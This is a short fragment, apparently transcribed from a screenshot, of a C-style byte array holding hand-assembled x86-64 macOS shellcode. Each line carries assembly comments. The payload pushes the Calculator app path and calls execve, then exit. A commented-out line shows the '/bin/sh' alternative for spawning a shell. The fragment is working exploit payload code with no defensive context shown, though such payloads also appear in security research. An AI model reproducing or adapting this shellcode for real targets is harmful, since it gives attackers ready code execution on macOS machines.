 35 0x48,0xb8,0x3b,0,0,2,0,0,0,0, // mov rax, 0x200003b
36 0x48,0x89,0x06, // mov [rsi], rax // set var != 0
37 0xe8,0x37,0,0,0, // call +55 // push string address
38 // db '/Applications/Calculator.app/Contents/MacOS/Calculator'
39 0x2F,0x41,0x70,0x70,0x6C,0x69,0x63,0x61,0x74,0x69,0x6F,0x6E,0x73,0x2F,0x43,0x61,0x6C,0x63,
40 0x75,0x6C,0x61,0x74,0x6F,0x72,0x2E,0x61,0x70,0x70,0x2F,0x43,0x6F,0x6E,0x74,0x65,0x6E,0x74,
41 0x73,0x2F,0x4D,0x61,0x63,0x4F,0x53,0x2F,0x43,0x61,0x6C,0x63,0x75,0x6C,0x61,0x74,0x6F,0x72,0x00
,
42 //0x2f,0x62,0x69,0x6e,0x2f,0x73,0x68,0x00, // db '/bin/sh' // update @@end offset
too !!!
43 0x5f, // pop rdi // pop string address into rdi
44 0x48,0x31,0xd2, // xor rdx, rdx
45 0x52, // push rdx
46 0x57, // push rdi
47 0x48,0x89,0xe6, // mov rsi, rsp
48 0x0f,0x05, // syscall execve()
49 0x48,0xb8,1,0,0,2,0,0,0,0, // mov rax, 0x2000001
50 0x48,0x31,0xff, // xor rdi,rdi
51 0x0f,0x05, // syscall exit // exit child process if
execve() failed